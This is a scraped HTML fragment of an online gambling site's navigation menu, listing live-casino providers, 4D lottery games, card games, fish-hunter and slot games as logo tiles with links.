                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://shopnhatchatluong.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              TOGEL
                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://shopnhatchatluong.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://shopnhatchatluong.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://shopnhatchatluong.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
